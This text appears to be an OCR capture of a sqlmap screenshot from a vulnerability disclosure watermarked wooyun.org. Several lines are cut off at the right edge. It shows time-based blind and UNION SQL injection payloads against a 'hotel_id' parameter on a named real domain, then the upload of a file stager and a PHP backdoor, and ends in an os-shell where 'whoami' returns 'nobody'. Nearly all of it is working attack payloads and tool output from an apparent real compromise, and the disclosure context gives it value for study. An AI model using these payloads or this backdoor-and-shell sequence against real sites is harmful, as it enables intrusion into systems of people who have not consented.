 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: hotel_id=166' AND (SELECT * FROM (SELECT(SLEEP(5)))Zm
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: hotel_id=166' UNION ALL SELECT CONCAT(0x7176716a71,0x
73706e74724c7052597042735958 54434b,0x716a766271),NULL,NULL,NULL,NU
---
[11:37:07] [INFO] testing MySQL
[11:37:07] [INFO] confirming MySQL
[11:37:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Nginx
back-end DBMS: MySQL >= 5.0.0
[11:37:07] [INFO] going to use a web backdoor for command prompt
[11:37:07] [INFO] fingerprinting the back-end DBMS operating syste
[11:37:07] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[11:37:10] [INFO] retrieved the web server document root: '/data/h
[11:37:10] [INFO] retrieved web server absolute paths: '/data/htdo
fo.php'
[11:37:10] [INFO] trying to upload the file stager on '/data/htdoc
ES TERMINATED BY' method
[11:37:10] [INFO] the file stager has been successfully uploaded o
- http://www.jointwisdom.cn:80/tmpuktmi.php
[11:37:11] [INFO] the backdoor has been successfully uploaded on '
ttp://www.jointwisdom.cn:80/tmpbiejh.php
[11:37:11] [INFO] calling OS shell. To quit type 'x' or 'q' and pr
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nobody'
os-shell>
www.wooyun.org